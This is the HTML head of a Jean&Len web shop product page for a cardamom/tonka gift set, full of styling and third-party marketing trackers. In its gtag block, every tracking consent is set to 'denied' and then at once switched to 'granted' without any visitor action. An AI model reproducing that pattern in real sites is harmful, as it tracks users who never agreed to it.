

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka
body_size: 39030
content:
<!DOCTYPE html>
<html lang="de-DE"
      itemscope="itemscope"
      itemtype="https://schema.org/WebPage">


        
                            
    <head>
                                                        <meta charset="utf-8">
            
                            <meta name="viewport"
                      content="width=device-width, initial-scale=1, shrink-to-fit=no">
            
                            <meta name="author"
                      content="">
                <meta name="robots"
                      content="index,follow">
                <meta name="revisit-after"
                      content="15 days">
                <meta name="keywords"
                      content="">
                <meta name="description"
                      content="Verschenke Pflegemomente mit dem Geschenkset Body Ceremony mit Cardamom/Tonka Duft. Jetzt bei Jean&amp;Len....">
            
                <meta property="og:type"
          content="product">
    <meta property="og:site_name"
          content="Jean&amp;Len">
    <meta property="og:url"
          content="https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka">
    <meta property="og:title"
          content="Geschenkset Body Ceremony Cardamom/Tonka | Jean&amp;Len">

    <meta property="og:description"
          content="Verschenke Pflegemomente mit dem Geschenkset Body Ceremony mit Cardamom/Tonka Duft. Jetzt bei Jean&amp;Len....">
    <meta property="og:image"
          content="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756">

    
            <meta property="product:price:amount"
          content="18.99">
    <meta property="product:price:currency"
          content="EUR">
    <meta property="product:product_link"
          content="https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka">

    <meta name="twitter:card"
          content="product">
    <meta name="twitter:site"
          content="Jean&amp;Len">
    <meta name="twitter:title"
          content="Geschenkset Body Ceremony Cardamom/Tonka | Jean&amp;Len">
    <meta name="twitter:description"
          content="Verschenke Pflegemomente mit dem Geschenkset Body Ceremony mit Cardamom/Tonka Duft. Jetzt bei Jean&amp;Len....">
    <meta name="twitter:image"
          content="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756">

                            <meta itemprop="copyrightHolder"
                      content="Jean&amp;Len">
                <meta itemprop="copyrightYear"
                      content="">
                <meta itemprop="isFamilyFriendly"
                      content="false">
                <meta itemprop="image"
                      content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">
            
                                            <meta name="theme-color"
                      content="#fff">
                            
                                                

                    <link rel="icon" href="https://jlcdn.cstatic.com/media/23/91/c5/1712567134/favicon.png?ts=1712648042">
        
                            
                        
    
    <link rel="canonical" href="https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka">

    
                    <title itemprop="name">
                    Geschenkset Body Ceremony Cardamom/Tonka | Jean&amp;Len            </title>
        
                                                                                            <link rel="stylesheet"
                      href="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/css/all.css?1768838888">
                                    
    <style type="text/css">
                                                            .bonus-system-redeem-points-container, .bonus-system-points-container,.bonus-system-points-header-container, .bonus-system-get-points-container  {
                background-color: #c8d7cb !important;
            }
            .badge-bonus-product {
                                    color: #000000 !important;
                                background-color: #c8d7cb !important;
            }
            .sidebar-bonus-header {
                background-color: #c8d7cb !important;
            }
        
        .bonus-brand {
                            background-color: rgba(255, 255, 255, 0) !important;
                                        color: #000000 !important;
                    }
                    .bonus-text {
                color: #647c64 !important;
            }
            .sidebar-bonus-header {
                color: #647c64 !important;
            }
            .bonus-system-points-header-container .bonus-text .nav-link.dropdown-toggle {
                color: #647c64 !important;
            }
            .bonus-system-account-left-menu .sidebar-bonus-header .bonus-you-have {
                color: #647c64 !important;
            }
            .bonus-system-account-left-menu .sidebar-bonus-header .bonus-you-have-points {
                color: #647c64 !important;
            }
            .bonus-system-points-header-container .bonus-text .nav-link.without-dropdown-toggle {
                color: #647c64 !important;
            }
                            .bonus-slider-container .noUi-horizontal .noUi-handle {
                background-color: #3f5a3f !important;
            }
        
        /* Notification on a product detail page */
                    .alert-bonus-points {
                background-color: rgba(255, 255, 255, 0);
            }
        
        .alert-bonus-points .alert-content-container {
                            color: #647c64;
                                        background-color: #c8d7cb;
                    }

        /* Button: Buy with points */
        .bonus-products .points-buy-button {
                            color: #000000;
                                        background-color: rgba(255, 255, 255, 0);
                border-color: rgba(255, 255, 255, 0);
                    }

        .bonus-products .points-buy-button:hover {
                            color: #000000;
                                        background-color: color-mix(in srgb, rgba(255, 255, 255, 0) 90%, black 10%);
                border-color: color-mix(in srgb, rgba(255, 255, 255, 0) 90%, black 10%);
                    }
    </style>

    

            
        <style data-plugin="zenitAppFloatingBuybox">
                            .buybox-floating {
                    max-width: 600px;
                }
            
            .buybox-floating-inner {
                border-radius: 5px;
                margin: 20px;
                padding-top: 20px;
                padding-bottom: 20px;
                box-shadow: 0 10px 1rem rgba(0, 0 ,0 , .18);
            }

            .buybox-floating-inner::before {
                border-radius: 5px;
                background: #ffffff;
                opacity: 80%;
            }

            .buybox-floating-inner > .container,
            .buybox-floating-inner > .container-fluid,
            .buybox-floating-inner .buybox-floating-inner-row {
                --bs-gutter-x: 40px;
                --bs-gutter-y: 20px;
            }

            .buybox-floating-inner .buybox-floating-inner-container,
            .buybox-floating-inner .product-detail-configurator-group {

                text-align: left;
            }

            .buybox-floating .product-detail-price {
                color: #4a545b;
                border-radius: 5px;
            }

            .buybox-floating .product-detail-price.with-list-price {
                color: #e52427
            }

            .buybox-floating .product-detail-name,
            .buybox-floating .product-detail-price-unit {
                color: #4a545b;
                text-align: left;
            }

            .buybox-floating .list-price-badge {
                border-radius: 3px;
            }

            .scroll-up-button {
                bottom: 24px;
            }

            .product-detail-configurator-groups-toggle-preview .option-color {
                border-radius: 3px;
            }
        </style>

                    <style data-plugin="zenitAppFloatingBuybox">
                    .buybox-floating .product-detail-name-container {
        flex: 1 1 50%;
    }
 /* Mobile Anpassung */
@media (max-width: 767.98px) {
 
  [data-floating-buybox] .product-detail-price-container,
  [data-floating-buybox] .product-detail-name-container,
  [data-floating-buybox] .product-detail-price-unit {
    display: none !important;
  }

  [data-floating-buybox] .product-detail-form-container fieldset,
  [data-floating-buybox] .quantity-selector-group {
    display: none !important;
  }

  #productDetailPageBuyProductFormFloating input[type="hidden"] {
    display: none !important;
  }

  [data-floating-buybox] .buy-widget-container > div {
    display: none !important;
  }
  [data-floating-buybox] .buy-widget-container > div.col-8 {
    display: block !important;
  }
.buybox-floating[data-floating-buybox] {
    bottom: 60px !important;
  }

  .buybox-floating[data-floating-buybox] .buybox-floating-inner {
    margin: 20px 0 10px !important;
background-color: #fff;
border-radius: 0px;
  }
[data-floating-buybox] .buy-widget-container > .col-8 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
    width: 100% !important;
  }
}
            </style>
            
                <script 
                id="usercentrics-cmp" 
                src="https://app.usercentrics.eu/browser-ui/latest/loader.js" 
                data-settings-id="Oo3C-3Ftb" 
                async
        ></script>
                        
    <script>
        window.features = JSON.parse('\u007B\u0022V6_5_0_0\u0022\u003Atrue,\u0022v6.5.0.0\u0022\u003Atrue,\u0022V6_6_0_0\u0022\u003Atrue,\u0022v6.6.0.0\u0022\u003Atrue,\u0022V6_7_0_0\u0022\u003Atrue,\u0022v6.7.0.0\u0022\u003Atrue,\u0022V6_8_0_0\u0022\u003Afalse,\u0022v6.8.0.0\u0022\u003Afalse,\u0022DISABLE_VUE_COMPAT\u0022\u003Atrue,\u0022disable.vue.compat\u0022\u003Atrue,\u0022ACCESSIBILITY_TWEAKS\u0022\u003Atrue,\u0022accessibility.tweaks\u0022\u003Atrue,\u0022TELEMETRY_METRICS\u0022\u003Afalse,\u0022telemetry.metrics\u0022\u003Afalse,\u0022FLOW_EXECUTION_AFTER_BUSINESS_PROCESS\u0022\u003Afalse,\u0022flow.execution.after.business.process\u0022\u003Afalse,\u0022PERFORMANCE_TWEAKS\u0022\u003Afalse,\u0022performance.tweaks\u0022\u003Afalse,\u0022CACHE_CONTEXT_HASH_RULES_OPTIMIZATION\u0022\u003Afalse,\u0022cache.context.hash.rules.optimization\u0022\u003Afalse,\u0022CACHE_REWORK\u0022\u003Afalse,\u0022cache.rework\u0022\u003Afalse,\u0022DEFERRED_CART_ERRORS\u0022\u003Afalse,\u0022deferred.cart.errors\u0022\u003Afalse,\u0022PRODUCT_ANALYTICS\u0022\u003Afalse,\u0022product.analytics\u0022\u003Afalse,\u0022REPEATED_PAYMENT_FINALIZE\u0022\u003Afalse,\u0022repeated.payment.finalize\u0022\u003Afalse,\u0022METEOR_TEXT_EDITOR\u0022\u003Afalse,\u0022meteor.text.editor\u0022\u003Afalse,\u0022SSO\u0022\u003Afalse,\u0022sso\u0022\u003Afalse,\u0022RULE_BUILDER\u0022\u003Atrue,\u0022rule.builder\u0022\u003Atrue,\u0022FLOW_BUILDER\u0022\u003Atrue,\u0022flow.builder\u0022\u003Atrue,\u0022ADVANCED_SEARCH\u0022\u003Atrue,\u0022advanced.search\u0022\u003Atrue,\u0022RETURNS_MANAGEMENT\u0022\u003Atrue,\u0022returns.management\u0022\u003Atrue,\u0022TEXT_GENERATOR\u0022\u003Atrue,\u0022text.generator\u0022\u003Atrue,\u0022CHECKOUT_SWEETENER\u0022\u003Atrue,\u0022checkout.sweetener\u0022\u003Atrue,\u0022IMAGE_CLASSIFICATION\u0022\u003Atrue,\u0022image.classification\u0022\u003Atrue,\u0022PROPERTY_EXTRACTOR\u0022\u003Atrue,\u0022property.extractor\u0022\u003Atrue,\u0022REVIEW_SUMMARY\u0022\u003Atrue,\u0022review.summary\u0022\u003Atrue,\u0022REVIEW_TRANSLATOR\u0022\u003Atrue,\u0022review.translator\u0022\u003Atrue,\u0022CONTENT_GENERATOR\u0022\u003Atrue,\u0022content.generator\u0022\u003Atrue,\u0022EXPORT_ASSISTANT\u0022\u003Atrue,\u0022export.assistant\u0022\u003Atrue,\u0022QUICK_ORDER\u0022\u003Atrue,\u0022quick.order\u0022\u003Atrue,\u0022EMPLOYEE_MANAGEMENT\u0022\u003Atrue,\u0022employee.management\u0022\u003Atrue,\u0022QUOTE_MANAGEMENT\u0022\u003Atrue,\u0022quote.management\u0022\u003Atrue,\u0022CAPTCHA\u0022\u003Atrue,\u0022captcha\u0022\u003Atrue,\u0022NATURAL_LANGUAGE_SEARCH\u0022\u003Atrue,\u0022natural.language.search\u0022\u003Atrue,\u0022IMAGE_UPLOAD_SEARCH\u0022\u003Atrue,\u0022image.upload.search\u0022\u003Atrue,\u0022ORDER_APPROVAL\u0022\u003Atrue,\u0022order.approval\u0022\u003Atrue,\u0022SPATIAL_CMS_ELEMENT\u0022\u003Atrue,\u0022spatial.cms.element\u0022\u003Atrue,\u0022SHOPPING_LISTS\u0022\u003Atrue,\u0022shopping.lists\u0022\u003Atrue,\u0022TEXT_TO_IMAGE_GENERATION\u0022\u003Atrue,\u0022text.to.image.generation\u0022\u003Atrue,\u0022SPATIAL_SCENE_EDITOR\u0022\u003Atrue,\u0022spatial.scene.editor\u0022\u003Atrue,\u0022ORGANIZATION_UNITS\u0022\u003Atrue,\u0022organization.units\u0022\u003Atrue,\u0022ADVANCED_PRODUCT_CATALOGS\u0022\u003Atrue,\u0022advanced.product.catalogs\u0022\u003Atrue,\u0022BUDGET_MANAGEMENT\u0022\u003Atrue,\u0022budget.management\u0022\u003Atrue\u007D');
    </script>
        
        
                    	                                    
                

    <!-- Shopware Analytics -->
    <script>
        window.shopwareAnalytics = {
            trackingId: '704d93eb88077cffdf822e1426017762',
            merchantConsent: true,
            debug: false,
            storefrontController: 'Product',
            storefrontAction: 'index',
            storefrontRoute: 'frontend.detail.page',
            storefrontCmsPageType:  'product_detail' ,
        };
    </script>
    <!-- End Shopware Analytics -->


    
            <script type='text/javascript'>
            window.LenzPlatformAppTiktokPixelCallback = () => {
                window.lenzPlatformAppTiktokPixelTrackingStarted = true;
                !function (w, d, t) {
                    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

                    ttq.load('C8568T4KD53E98V0FRU0');
                    ttq.page();
                }(window, document, 'ttq');
            };

            window.LenzPlatformAppTiktokPixelEventCallback = (eventType, eventPayload) => {
                ttq.track(eventType, eventPayload);
            };
        </script>

                        
                            <script type="text/plain" data-usercentrics="TikTok Pixel Tracking" async>
                window.LenzPlatformAppTiktokPixelCallback();

                            </script>
        
            

							
			<!-- START WGS SCRIPT -->
		<script src="https://wgs.jeanlen.de/static/scripts/dist/swsix.bundle.js?app_proxy=false&enable_sps=true&wgs_config_id=0&shop=sw6.jeanlen.de_018f148cf0cb70619ab8273c78fb5a32&shop_system=shopware6&external_page=true" async=true></script>

		
		<script type="text/javascript">
			window.controllerName = 'product';
			window.actionName = 'index';
			window.trackOrders = '';
			window.anonymize_ip = '';
		</script>

		<script type="text/javascript">
window.wgs_extra = {
	cu: '',
	on: '',
	currency: 'EUR',
}
window.wgs_ctx_uid = '';
window.wgs_extra.pv = {
	id: '0193f3345d3d717698c715542a962d80',
	sku: '2800109413',
	brand: '',
	quantity: 1,
	name: 'Body Ceremony Giftbox Cardamom/Tonka INT',
	price: 18.99,
	currency: '',
};
		</script>

		<script>
			function __wgs_ssn_api(uid, on) {
				const ss_script_url = "https://www.jeanlen.de/storefront/script/wgsssn";
				const parms = {};
				if (uid) {
					parms["mbssn"] = uid;
				}
				if (on) {
					parms["on"] = on;
				}
				const urlParams = new URLSearchParams(parms);
				return fetch(ss_script_url + "?" + urlParams.toString(), {
					method: "GET",
					credentials: "include",
				});
			}
		</script>

		
		<!-- END WGS SCRIPT -->
	



                
                                
            

    
                
        
                		                                        <script>
                window.activeNavigationId = '019325efaea37eeba9c9796715993a61';
                window.activeRoute = 'frontend.detail.page';
                window.activeRouteParameters = '\u007B\u0022_httpCache\u0022\u003Atrue,\u0022productId\u0022\u003A\u00220193f3345d3d717698c715542a962d80\u0022\u007D';
                window.router = {
                    'frontend.cart.offcanvas': '/checkout/offcanvas',
                    'frontend.cookie.offcanvas': '/cookie/offcanvas',
                    'frontend.cookie.groups': '/cookie/groups',
                    'frontend.checkout.finish.page': '/checkout/finish',
                    'frontend.checkout.info': '/widgets/checkout/info',
                    'frontend.menu.offcanvas': '/widgets/menu/offcanvas',
                    'frontend.cms.page': '/widgets/cms',
                    'frontend.cms.navigation.page': '/widgets/cms/navigation',
                    'frontend.country.country-data': '/country/country-state-data',
                    'frontend.app-system.generate-token': '/app-system/Placeholder/generate-token',
                    'frontend.gateway.context': '/gateway/context',
                    'frontend.cookie.consent.offcanvas': '/cookie/consent-offcanvas',
                    'frontend.account.login.page': '/account/login',
                    };
                window.salesChannelId = '018f148cf0cb70619ab8273c78fb5a32';
            </script>
        
    

            
    

            <script>
            window.router = {
                ...window.router,
                'frontend.account.advanced-product-catalogs.categories': '/account/advanced-product-catalogs/categories',
                'frontend.account.advanced-product-catalogs.categories.search': '/account/advanced-product-catalogs/categories/search',
                'frontend.account.advanced-product-catalogs.save': '/account/advanced-product-catalogs/save'
            }
        </script>
    

            <script>
            window.router = {
                ...window.router,
                'frontend.budget.recipients.delete': '/budget/id/recipients/delete',
                'frontend.budget.recipients.store': '/budget/id/recipients',
                'frontend.budgets.employees': '/budget/employees',
                'frontend.budgets.organizations': '/budget/organizations',
            }
        </script>
    

    <script>
        window.router['frontend.shopware_analytics.customer.data'] = '/storefront/script/shopware-analytics-customer'
    </script>


    <script>
        window.router['frontend.product.review.translate'] = '/translate-review';
    </script>

                                <script>
                
                window.breakpoints = JSON.parse('\u007B\u0022xs\u0022\u003A0,\u0022sm\u0022\u003A576,\u0022md\u0022\u003A768,\u0022lg\u0022\u003A992,\u0022xl\u0022\u003A1200,\u0022xxl\u0022\u003A1400\u007D');
            </script>
        
                                    <script>
                    window.customerLoggedInState = 0;

                    window.wishlistEnabled = 1;
                </script>
                    
                        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css">
        <script src="/js/jquery/3.7.1/jquery.min.js"></script>
        <script type="module">
        async function sha256(e, t) {
                return (
                (await (async function (e) {
                const t = void 0 !== window && window.crypto ? window.crypto : void 0;
                if (!t || !t.subtle || !TextEncoder) return;
                const r = new TextEncoder().encode(e),
                n = await t.subtle.digest("SHA-256", r);
                return Array.from(new Uint8Array(n))
                .map((e) => e.toString(16).padStart(2, "0"))
                .join("");
                })(e)) || ""
                ).slice(0, t);
        }

                const userEmail = "" && await sha256( "" );

        function gtag() {
                window.dataLayer.push(arguments);
        }
        gtag("consent", "default", {
                ad_user_data: "denied",
                ad_personalization: "denied",
                ad_storage: "denied",
                analytics_storage: "denied",
        });
        gtag("consent", "update", {
                ad_user_data: "granted",
                ad_personalization: "granted",
                ad_storage: "granted",
                analytics_storage: "granted",
        });

        window.elb = (...args) => {
        (window.elbLayer = window.elbLayer || []).push(...args);
        };

        const WalkerJs = (await import("/_elb/walkerjs/index.mjs")).default;
        const dLayer = (await import("/_elb/datalayer-source/index.mjs")).default;
        const api = (await import("/_elb/destination-webapi/index.mjs")).default;
        const gads = (await import("/_elb/destination-ads/index.mjs")).default;
        const ga4 = (await import("/_elb/destination-ga4/index.mjs")).default;
        
        
        
        const consent = {
                type: "GTM (Consent)",
                push: function (e) {
                        e.event = e.event + " (Consent)";
                        window.dataLayer.push(e);
                },
        };

        const destinationConsent = {
                consent: {
                        marketing: true,
                },
        };

        // Destination Lama
        const destinationAPI = {
                custom: {
                        url: "https://moin.p.elbwalkerapis.com/lama",
                        transform: (event) => {
                                return JSON.stringify({
                                ...event,
                                ...{
                                projectId: "57QY6YN",
                                },
                        });
                        },
                        transport: "xhr",
                },
        };

        // Destination Ads
        const destinationAds = {
                "consent": {
                        "marketing": true
                },
                "custom": {
                        "conversionId": "AW-955968025", // AW-955968024
                        "currency": "EUR",
                },
                "loadScript": true,
                mapping: {
                        // e.g. addToCart
                        product: {
                                add: {
                                        // name: "A61tCJTaurcZEJjU68cD",
                                        name: "A61tCJTaurcZEJjU68cD",
                                        data: {
                                                map: {
                                                        value: "data.price",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        },
                                                        /*user_data: {
                                                                map: {
                                                                sha256_email_address: "user.email"
                                                                }
                                                        }*/
                                                }
                                        }
                                }
                        },
                        order: {
                                complete: {
                                        name: "idPuCPW7lHoQmNTrxwM",
                                        data: {
                                                map: {
                                                        transaction_id: "data.id",
                                                        value: "data.revenue",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        }
                                                }
                                        }
                                }
                        },
                },
        };

        // Destination GA4
        const destinationGA4 = {
                // fn: window.gtag,
                consent: {
                        marketing: true,
                        ga4: true,
                }, // Require consent
                custom: {
                        measurementId: "G-LYJ2VLZ2P5",
                        include: ["all"],
                        snakeCase: false,
                },
                loadScript: true,
                mapping: {
                        // entity: { action: { name: 'custom_name' } },
                        product: {
                                add: {
                                        name: "add_to_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                                view: {
                                        name: "view_item",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                                remove: {
                                        name: "remove_from_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                item_id: "data.sku",
                                                                                item_name: "data.name",
                                                                                price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                }
                        },
                        cart: {
                                view: {
                                        name: "view_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.value",
                                                        items: {
                                                                loop: [
                                                                        "nested",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                        },
                        order: {
                                complete: {
                                        name: "purchase",
                                        data: {
                                                map: {
                                                        transaction_id: "data.id",
                                                        value: "data.revenue",
                                                        tax: "data.tax",
                                                        shipping: "data.shipping",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        },
                                                        items: {
                                                                loop: [
                                                                "nested",
                                                                        {
                                                                        map: {
                                                                                item_id: "data.sku",
                                                                                item_name: "data.name",
                                                                                price: "data.price",
                                                                                quantity: {
                                                                                        key: "data.quantity",
                                                                                        value: 1
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                }
                        },
                },
        };

        // Walkerjs
        window.walkerjs = WalkerJs({
          dataLayer: true,
          session: {
                storage: true,
                consent: "marketing",
                length: 60,
          },
          tagging: 1,
          destinations: {
                console: {
                        type: "console",
                        push: console.log,
                        config: {}
                },
                consent: {
                        config: destinationConsent,
                        type: consent.type,
                        push: consent.push,
                },
                api: {
                        config: destinationAPI,
                        type: api.type,
                        push: api.push,
                },
                ads: {
                        config: destinationAds,
                        type: gads.type,
                        push: gads.push,
                },
                ga4: {
                        config: destinationGA4,
                        type: ga4.type,
                        init: ga4.init,
                        push: ga4.push,
                },
          },
        });
        if (userEmail) {
                elb("walker on", "consent", {
                        marketing: (instance, consent) => {
                        //console.log("consent with", { instance, consent });
                                if (consent.marketing) {
                                        elb("walker user", { email: userEmail });
                                        gtag("set", "user_data", {
                                        sha256_email_address: userEmail,
                                        });
                                }
                        },
                });
        }
        elb('walker run');
        var foo3 = dLayer({
                elb: window.elb,
                //elb: console.log,
                mapping: {
                        '*': {
                                ignore: true
                        },
                },
        });
        </script>
        <script>
                const config = {
                        custom: {
                        containerId: "GTM-WDC4GT9X",
                        dataLayer: "dataLayer",
                        domain: "https://www.googletagmanager.com/gtm.js?id=GTM-NVC9GQ7"
                        },
                };
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NVC9GQ7');
        </script>
        <!-- End Google Tag Manager -->
        <meta name="google-site-verification" content="3ENwOFgtvAEmLVd0-UaCvJT74b1mObv2FIn6PApyhW4" />
 

                        
    <script>
        window.validationMessages = JSON.parse('\u007B\u0022required\u0022\u003A\u0022Die\u0020Eingabe\u0020darf\u0020nicht\u0020leer\u0020sein.\u0022,\u0022email\u0022\u003A\u0022Ung\\u00fcltige\u0020E\u002DMail\u002DAdresse.\u0020Die\u0020E\u002DMail\u0020ben\\u00f6tigt\u0020das\u0020Format\u0020\\\u0022nutzer\u0040beispiel.de\\\u0022.\u0022,\u0022confirmation\u0022\u003A\u0022Ihre\u0020Eingaben\u0020sind\u0020nicht\u0020identisch.\u0022,\u0022minLength\u0022\u003A\u0022Die\u0020Eingabe\u0020ist\u0020zu\u0020kurz.\u0022,\u0022grecaptcha\u0022\u003A\u0022Bitte\u0020akzeptieren\u0020Sie\u0020die\u0020technisch\u0020erforderlichen\u0020Cookies,\u0020um\u0020die\u0020reCAPTCHA\u002D\\u00dcberpr\\u00fcfung\u0020zu\u0020erm\\u00f6glichen.\u0022\u007D');
    </script>
        
        
                                                                    <script>
                        window.themeJsPublicPath = 'https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/';
                    </script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/storefront/storefront.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/swag-pay-pal/swag-pay-pal.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/subscription/subscription.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/checkout-sweetener/checkout-sweetener.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/text-translator/text-translator.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/employee-management/employee-management.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/quick-order/quick-order.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/advanced-search/advanced-search.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/captcha/captcha.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/quote-management/quote-management.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/a-i-search/a-i-search.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/spatial-cms-element/spatial-cms-element.js?1768838888" defer></script>
